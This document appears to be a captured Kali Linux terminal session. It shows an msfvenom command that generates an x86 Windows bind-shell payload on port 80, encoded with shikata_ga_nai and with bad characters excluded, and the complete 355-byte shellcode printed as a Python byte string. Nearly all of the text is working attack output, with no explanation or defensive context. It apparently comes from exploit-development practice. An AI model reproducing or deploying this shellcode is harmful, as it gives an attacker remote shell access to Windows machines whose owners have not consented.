 root@kali:/# msfvenom -a x86 --platform windows -p windows/shell_bind_tcp LHOST=192.168.19.10 LPORT=80 -f py -b '\x00\x02\x0a\x0d\xf8\xfd' --var-name shellcode
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 355 (iteration=0)
x86/shikata_ga_nai chosen with final size 355
Payload size: 355 bytes
Final size of py file: 1998 bytes
shellcode =  b""
shellcode += b"\xd9\xe1\xd9\x74\x24\xf4\xb8\x7f\xad\xbe\x99"
shellcode += b"\x5b\x31\xc9\xb1\x53\x83\xc3\x04\x31\x43\x13"
shellcode += b"\x03\x3c\xbe\x5c\x6c\x3e\x28\x22\x8f\xbe\xa9"
shellcode += b"\x43\x19\x5b\x98\x43\x7d\x28\x8b\x73\xf5\x7c"
shellcode += b"\x20\xff\x5b\x94\xb3\x8d\x73\x9b\x74\x3b\xa2"
shellcode += b"\x92\x85\x10\x96\xb5\x05\x6b\xcb\x15\x37\xa4"
shellcode += b"\x1e\x54\x70\xd9\xd3\x04\x29\x95\x46\xb8\x5e"
shellcode += b"\xe3\x5a\x33\x2c\xe5\xda\xa0\xe5\x04\xca\x77"
shellcode += b"\x7d\x5f\xcc\x76\x52\xeb\x45\x60\xb7\xd6\x1c"
shellcode += b"\x1b\x03\xac\x9e\xcd\x5d\x4d\x0c\x30\x52\xbc"
shellcode += b"\x4c\x75\x55\x5f\x3b\x8f\xa5\xe2\x3c\x54\xd7"
shellcode += b"\x38\xc8\x4e\x7f\xca\x6a\xaa\x81\x1f\xec\x39"
shellcode += b"\x8d\xd4\x7a\x65\x92\xeb\xaf\x1e\xae\x60\x4e"
shellcode += b"\xf0\x26\x32\x75\xd4\x63\xe0\x14\x4d\xce\x47"
shellcode += b"\x28\x8d\xb1\x38\x8c\xc6\x5c\x2c\xbd\x85\x08"
shellcode += b"\x81\x8c\x35\xc9\x8d\x87\x46\xfb\x12\x3c\xc0"
shellcode += b"\xb7\xdb\x9a\x17\xb7\xf1\x5b\x87\x46\xfa\x9b"
shellcode += b"\x8e\x8c\xae\xcb\xb8\x25\xcf\x87\x38\xc9\x1a"
shellcode += b"\x3d\x30\x6c\xf5\x20\xbd\xce\xa5\xe4\x6d\xa7"
shellcode += b"\xaf\xea\x52\xd7\xcf\x20\xfb\x70\x32\xcb\x03"
shellcode += b"\xd1\xbb\x2d\x69\xc1\xed\xe6\x05\x23\xca\x3e"
shellcode += b"\xb2\x5c\x38\x17\x54\x14\x2a\xa0\x5b\xa5\x78"
shellcode += b"\x86\xcb\x2e\x6f\x12\xea\x30\xba\x32\x7b\xa6"
shellcode += b"\x30\xd3\xce\x56\x44\xfe\xb8\xfb\xd7\x65\x38"
shellcode += b"\x75\xc4\x31\x6f\xd2\x3a\x48\xe5\xce\x65\xe2"
shellcode += b"\x1b\x13\xf3\xcd\x9f\xc8\xc0\xd0\x1e\x9c\x7d"
shellcode += b"\xf7\x30\x58\x7d\xb3\x64\x34\x28\x6d\xd2\xf2"
shellcode += b"\x82\xdf\x8c\xac\x79\xb6\x58\x28\xb2\x09\x1e"
shellcode += b"\x35\x9f\xff\xfe\x84\x76\x46\x01\x28\x1f\x4e"
shellcode += b"\x7a\x54\xbf\xb1\x51\xdc\xcf\xfb\xfb\x75\x58"
shellcode += b"\xa2\x6e\xc4\x05\x55\x45\x0b\x30\xd6\x6f\xf4"
shellcode += b"\xc7\xc6\x1a\xf1\x8c\x40\xf7\x8b\x9d\x24\xf7"
shellcode += b"\x38\x9d\x6c"